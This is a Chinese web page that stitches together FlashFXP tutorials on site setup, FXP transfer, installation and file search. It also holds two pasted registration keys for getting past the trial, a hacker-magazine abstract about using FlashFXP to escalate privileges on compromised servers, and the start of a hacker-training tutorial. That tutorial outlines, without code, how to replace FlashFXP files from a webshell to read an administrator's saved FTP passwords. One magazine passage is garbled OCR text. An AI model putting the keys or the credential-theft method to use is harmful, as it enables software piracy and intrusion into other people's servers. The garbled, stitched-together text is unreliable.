
新手建站入门教程⑥:FlashFXP详细使用方法点评:FlashFXP是一款功能强大的FXP/FTP软件,它的主要的功能是用来将网站所需的文件、数据、程序等上传和下载到网站空间,是站长必备的工具。
今天我将为大家介绍FlashFXP最基本的功能,设置站点,上传网站等。
1)、打开FlashFXP,点击“站点”>“站点管理器”;或者按快捷键F4。
2)、在“站点管理器”对话框中,点击“新建站点”,在弹出的对话框中,输入一个站点名称。
3)、在常规面板,输入ftp空间的IP地址,端口,用户名称,密码,然后点击“应用”按钮,站点就设置好了。
点击“连接”按钮,就可以连接站点。
4)、连接上站点之后,在本地磁盘,找到要上传的文件或数据,选中后右键单击,单击“传输”。
上传网站就这样轻易实现了。
如果要上传的文件很多,你也可以将他们全选,然后传输。
同样的方法,选中远程空间中的文件或者文件夹,点右键,占击“传输”,就可以下载到本地。
FlashFXP最特殊的功能是它可以实现站点之间的对传,这也体现在它的名称FlashFXP上,而不叫FlashFTP。
如果你有多个网站并且需要互相传输文件,那就多多利用这个功能吧。
1.在“站点管理器”中,输入站点的ftp信息,定义好要对传的两个站点。
2.在“站点管理器”中,点击“连接”,首先连接其中一个站点,之后再连接另一个站点。
选中一个站点中的文件或者文件夹,点击右键,选中“传输”。
下图中红色圈圈内的按钮就是用来切换本地和互联网的,如果需要站点和站点之间传数据,需要用这个按钮将一侧的本地切换到互联网,然后连接上。
3)、在维护站点的时候,需要使两个站点的文件同步,如果有很多文件相同,要找出不同文件,用肉眼是件很累的事。
可以使用FlashFXP的“比较文件夹功能”。
先在两个站点中选择要作比较的两个文件夹,然后选择“工具”/“比较文件夹”。
或许你在上传网站时也会碰到以下的问题“以前做了一部分网页,过了一段时间换了机器又做,发现上传后大小写不一样.以前是小写,现在传上去的文件全是大写所以连接就出问题.有没有快的办法一次能将大写改成小写?”FlashFXP中可以轻松改变上传或者下载文件名称的大小写。
FlashFXP基础功能使用教程-2010.03更新

FlashFXP基础功能使用教程双击安装文件FlashFXP_3.7.6.1307_Beta_SC.exe,弹出上面窗口,单击“下一步”选择“我同意此协议(A)”,单击“下一步”这里介绍的是V3.8的性能更新情况而已,了解一下即可,没必要深究,直接单击“下一步”单击“浏览”可以选择软件安装的路径,一般默认是系统盘(C盘)的Program文件夹,如果不更改路径的话,直接单击“下一步”选择安装的组件,一般默认全选或者全不选,影响不大的。
接着单击“下一步”放置快捷方式的位置,忽略,直接单击“下一步”附加任务,就是快捷方式的设置和用户环境,可以参考上面的设置,单击“下一步”好了,到此,所有前期设置就完成了,下面进行程序安装。
单击“安装”安装完成。
可以选择立即运行FlashFXP,或者稍后运行也行。
单击“完成”第一次运行FlashFXP之后,会弹出上图外层的对话框,提示让你注册,否则只能有30天的试用期。
这里直接单击“输入密钥”,一般此时软件就会帮你注册的了。
PS:此时如果软件没有自动注册,则会再弹出一个输入密钥的对话框,下面我提供两个密钥,选择其一输入进去就行了。
FLASHFXPyQC4DvoHyQAAAADAW5MNJwTnsl79zkc22N1DgsmHAm EADTNypxkWjQABbRmHecWTOgACnv2vorL01pwwTlkEEul0IOi01Us8c+XP3TSvJV1eFvr5eEAv+GEAyaBOaCCEUILCOciRMRs+fhupStnG3rjbFV3a9pc7rqeMH2hqmYzSf7MIDfm00N68amDO5v4MIU5ZDulf19hvpj+jr4b0Gd8TVy+dkiH52z6nki3WUTX0OvQbl3Xx6kYw0WOMFIXOdAzTgA==FLASHFXPzgDCZDFezgAAAADFW5etNQTnsl73n0FoZCZ4GRDMVEIAF1TO4dC4/oQAtJaXbV8cdIugAQqLOgY+EOagxDoMU3lCMWQZHBS+NmnFTHDpsVb7AxScw8eSchiJ/zvcX3COuPEI+MTD6nsYC9qNscCNAp/ThNthj85vlHAKN4SYc8Lyy8ioYMXxIirdnvpb1ZVdTIu1v4ROrq8VbcLTZRGfWTtPWU1UXfZC30P61rli/uekEb31OnGv3PfuNrNZsI7r4SmuRJX9tA==注册完毕之后,它会提示你说重启本软件的,重启软件就行了。
FlashFXP的另类用法——使用FlashFXP来提升权限

FlashFXP的另类用法——使用FlashFXP来提升权限
lis0
【期刊名称】《《黑客X档案》》
【年(卷),期】2005(000)001
【摘要】最近各位一定得到不少肉鸡吧?从前段时间的动网的upfile漏洞、动力文章系统最新漏洞到first see发现的动网sql版本的一个超级大漏洞,有人一定忙的不亦乐乎,大家的方法也不过是使用asp脚本的后门罢了。
至于提升权限的问题,呵呵,很少有人能够一口气完成。
关键还是在提升权限上这个问题上,不少服务器设置的很BT,你的asp木马可能都用不了,还哪里来的提升啊?
【总页数】2页(P75-76)
【作者】lis0
【作者单位】
【正文语种】中文
【中图分类】TP393
【相关文献】
1.FlashFXP使用技巧 [J], 刘祥
2.IIS后门权限提升的另类方法 [J], 侯成岗
3.张锡纯药物“另类”使用法 [J], 董骞;
4.我为用户访问控制(UAC)使用了即时权限提升(over—the—shoulder,OTS).但是我很担心恶意软件通过伪造UAC屏幕来偷取我的凭证。
我能做些什
么? [J],
5.玩转FlashFXP·突破LIST权限限制 [J], 王伟
因版权原因,仅展示原文概要,查看原文内容请购买。
FlashFXP教程

FlashFXP简明教程1. FlashFXP使用安装成功后桌面出现FlashFXP图标,双击打开,出现FlashFXP界面如图1-1所示。
图1-1 FlashFXP运行的主界面要使用FTP工具来上传(下载)文件,首先必须要设定好FTP服务器的网址(IP 地址)、授权访问的用户名及密码。
通过菜单“站点管理器”或者F4键我们可以对要上传的FTP服务器进行具体的设置。
第一步:点击“新建站点”按钮,输入站点的名称(它只是对FTP站点的一个说明)。
第二步:按照界面所示,分别输入IP地址(10.11.11.21),用户名和密码(均为guest)。
由于采用了SSL加密传输,所以端口号设置为990。
对于匿名选项不必选择(匿名的意思就是不需要用户名和密码可以直接访问FTP服务器,凡口地测采FTP服务器禁止匿名访问)。
第三步:设置远程及本地路径,远端路径其实就是连上FTP服务器后默认打开的目录;而本地路径就是每次进入FTP软件后默认显示的本地文件目录(当然了,如果不太清楚或者感觉麻烦的话也可以先不设置远程及本地路径,系统将会使用自己的默认路径)。
第四步:设置SSL,在站点管理器窗口的SSL选项中勾选“绝对SSL”。
图1-3 SSL设置以上这些参数都设置好之后,就可以回到主界面来连接远程的FTP服务器进行文件上传和下载。
图1-4 成功连接服务器后的界面第五步:上传文件时,只需在本地目录窗口选择需上传的文件,点击“传送”。
文件即被传送至远端目录窗口的当前目录下(guest用户无上传文件的权限)。
图1-5 上传本地文件至服务器第六步:下载文件时,只需在远程目录窗口选择需下载的文件,点击“传送”。
文件即被下载至本地目录窗口的当前目录下。
图1-6 下载服务器中的文件至本地目录2. 查找FTP服务器中的文件第一步:登陆FTP服务器后,在“工具”菜单栏下选择“查找FTP服务器上的文件”,弹出FTP文件搜索窗口。
第二步:按名称和地址查找。
FlashFXP使用有秘技

Wi h m , 的搜索 文件 功能 比较 繁琐 . w 如果 你不输
入 路 径 . 在 整 个 硬 盘 或 分 I 寻 找 很 K时 间 . 目 列 会 而 . 于 不 知 道 完 褴 名 称 的 文 件 , 查 找 荧 键 字 方 式 l 当 乜相
你在 挑进 多个资 源时候 . 会非 常不方 翅 , 就 蒋通 人的做 法足 论坛 发布 贝蔺找 到资 源的 下载地 址 , 再 拖到 Fa  ̄ P里下载 。 ih’ s X 一旦璎 下载的 文件 多起 来 . 这种方 式就会 i 你觉得不胜 茈烦 . I : 其实即使 足分 开 了权 限的账号 , 一个 Fa F P也能问接 用 lh X s 耍现原 米列表+ 下载 的功能 具体 的操 作如下 : 首 先。 建立 两个站 点 . 刖把列表 和下裁 的账号输 入 . 分 然后先 等 列表的 账 髓 录到站点 内 , 你 把 耍下载 的殳件选 好 . 个 个J 右键 加 入到 队列 咀 . 网 l 然后 鼠标 点到 左下 方 . Cr A选定 所有 一 f _ t f I _ 如 ; 用 t+ |
【 以 人 为地 拄 制 取 词 条 的 f ! f I l !
I _ §h = _ f a = l [ 『 ) 使 用 有 按
● 文, 圈 苏 悦
Fa h X 是 一 个 登 录 F P 很 方 便 的 工 具 小 软 件 . 它 的 站 点 管 理 和 下 载 操 作 非 常 简 易 l FP s T
.● , l
M ■
功 … 能 包
.
”ቤተ መጻሕፍቲ ባይዱ 说 足 小 J 玲 垅 、 r以 0 假 u你 的 网 H 刈 删
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
FlashFXP替换文件提权.txt心态决定状态,心胸决定格局,眼界决定境界。
当你的眼泪忍不住要流出来的时候,睁大眼睛,千万别眨眼,你会看到世界由清晰到模糊的全过程。
------------------------------------------------------------------------------ 爱国者黑客
专业的红客安全技术培训基地
多抽出一分钟时间学习.让你的生命更加精彩.
------------------------------------------------------------------------------
教程名称:FlashFXP替换文件提权
讲师:边城浪子
提权环境:
操作系统:windows 2003 企业版
FTP服务:使用serv-u服务器,常规提权方法均失效
权限情况: 其他常规方法都无法提权
使用工具:ASP、.NET版本SHELL一个
提权思路:利用FlashFXP替换文件漏洞,可以读取管理员连接过的站点帐户密码信息
思路扩展:通过社会工程学猜测其他的密码同样如此,借此机会扩大权限
*****************
FlashFXP软件介绍
*****************
FlashFXP是功能强大的FXP/FTP软件,融合了一些其他优秀FTP软件的优点,如像CuteFTP 一样可以比较文件夹,支持彩色文字显示;像BpFTP支持多文件夹选择文件,能够缓存文件夹;像LeapFTP一样的外观界面,甚至设计思路也差相仿佛。
支持文件夹 (带子文件夹)的文件传送、删除;支持上传、下载及第三方文件续传;可以跳过指定的文件类型,只传送需要的文件;可以自定义不同文件类型的显示颜色;可以缓存远端文件夹列表,支持FTP代理及Socks 4&5;具有避免空闲功能,防止被站点踢出;可以显示或隐藏“隐藏”属性的文件、文件夹;支持每个站点使用被动模式等。
问:FlashFXP中的“FXP”是什么意思?
答:FXP是指在两台服务之间的直线传输。
也可以称为“站到站传输”(Site to Site Transfers)。
FXP过程需要服务两台服务器均支持方可进行。
它利用服务器之间的高速连接,实现文件的
高效传输,几乎不会占用本机的带宽资源。
问:FlashFXP的不足。
答:FlashFXP无法像CuteFTP那样实现的多窗功能,CuteFTP可在一个窗口中打开多个站点。
此外,FlashFXP尚不支持多进程传输,所有的下载和上传任务均是以单线程进行。
